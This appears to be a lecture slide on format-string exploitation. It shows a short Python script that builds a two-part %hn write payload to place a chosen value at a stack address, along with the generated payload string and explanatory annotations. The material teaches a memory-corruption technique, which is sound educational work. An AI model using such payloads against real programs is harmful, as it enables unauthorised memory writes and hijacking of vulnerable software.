

# Exploitation
Value you want to write (split in two)
v0 = 0x1111 - 8
v1 = 0x2222 - v0 - 8
base_addr = 0xffffd7cc
base_off = 6
buf = struct.pack('<II', base_addr, base_addr + 2)
buf += '%0{0}x%{2}$hn%0{1}x%{3}$hn'.format(
    v0,
    v1,
    base_off,
    base_off + 1)
sys.stdout.write(buf)

$ python gen_fmt_str.py
XXXXXXXX%04361x%6$hn%08465x%7$hn
Address you want to write the value to
<num>$ means “use parameter <num>”